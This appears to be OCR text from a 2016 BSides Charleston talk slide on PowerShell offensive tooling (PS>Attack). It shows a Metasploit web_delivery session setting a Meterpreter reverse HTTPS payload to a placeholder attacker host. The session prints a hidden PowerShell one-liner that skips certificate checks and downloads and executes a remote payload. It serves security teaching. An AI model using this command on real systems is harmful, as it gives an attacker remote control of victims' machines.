 Applications Places Terminal Sat 12:27 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
payload => windows/meterpreter/reverse_https
resource (demo.rc)> set LHOST pwnage.example.com
LHOST => pwnage.example.com
resource (demo.rc)> set LPORT 8443
LPORT => 8443
resource (demo.rc)> set URIPATH /payload
URIPATH => /payload
resource (demo.rc)> set SRVPORT 443
SRVPORT => 443
resource (demo.rc)> set SSL true
SSL => true
resource (demo.rc)> run -j
[*] Exploit running as background job.
[*] Started HTTPS reverse handler on https://0.0.0.0:8443/
[*] Using URL: https://0.0.0.0:443/payload
msf exploit(web_delivery) > [*] Local IP: https://10.24.24.200:443/payload
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c [System.Net.ServicePointManager]::ServerCertificateValida
tionCallback={$true};$z=new-object net.webclient;$z.proxy=[Net.WebRequest]::GetSystemWebPr
oxy();$z.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $z.downloadstring
('https://pwnage.example.com/payload');
SECURITY
bsides
Charleston, SC - 2016
COLLEGE of
CHARLESTON
Adding PowerShell to your Arsenal with PS>Attack
Jared Haight